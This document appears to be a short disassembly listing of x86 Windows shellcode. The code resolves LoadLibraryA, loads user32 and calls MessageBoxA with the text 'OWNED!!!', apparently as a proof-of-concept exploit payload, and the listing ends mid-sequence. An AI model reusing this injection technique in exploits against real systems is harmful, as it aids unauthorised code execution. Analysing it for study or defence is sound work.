 0x00000308 52 push edx
0x00000309 33ff xor edi, edi
0x0000030b 57 push edi
0x0000030c 6861727941 push 0x41797261 ; 'aryA'
0x00000311 684c696272 push 0x7262694c ; 'Libr'
0x00000316 684c6f6164 push 0x64616f4c ; 'Load'
0x0000031b 54 push esp
0x0000031c 53 push ebx
0x0000031d ffd2 call edx
0x0000031f 6833320101 push 0x1013233
0x00000324 66897c2402 mov word [local_2h], di
0x00000329 6875736572 push 0x72657375 ; 'user'
0x0000032e 54 push esp
0x0000032f ffd0 call eax
0x00000331 686f784101 push 0x141786f
0x00000336 8bdf mov ebx, edi
0x00000338 885c2403 mov byte [local_3h], bl
0x0000033c 6861676542 push 0x42656761 ; 'ageB'
0x00000341 684d657373 push 0x7373654d ; 'Mess'
0x00000346 54 push esp
0x00000347 50 push eax
0x00000348 ff54242c call dword [local_2ch] ; 0x2c ; ',' ; 44
0x0000034c 57 push edi
0x0000034d 6844212121 push 0x21212144 ; 'D!!!'
0x00000352 684f574e45 push 0x454e574f ; 'OWNE'
0x00000357 8bdc mov ebx, esp
0x00000359 e800000000 call 0x35e